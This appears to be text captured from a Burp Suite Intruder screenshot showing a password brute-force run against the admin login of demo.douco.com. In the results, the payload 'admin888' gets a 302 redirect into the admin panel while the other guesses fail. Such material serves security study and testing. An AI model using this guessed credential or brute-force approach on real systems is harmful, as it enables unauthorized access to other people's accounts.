 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 104123 200 1535
6 105123 200 1535
7 106123 200 1535
8 107123 200 1535
9 108123 200 1535
10 109123 200 1535
11 110123 200 1535
12 111123 200 1535
13 admin888 302 410
14 112123 200 1535
15 113123 200 1535
16 114123 200 1535
17 115123 200 1535
18 116123 200 1535
19 117123 200 1535
20 118123 200 1535
21 119123 200 1535
Request Response
Raw Headers Hex
Location: http://demo.douco.com/admin/index.php
Vary: Accept-Encoding,User-Agent
? < + > Type a search term 0 matches
Finished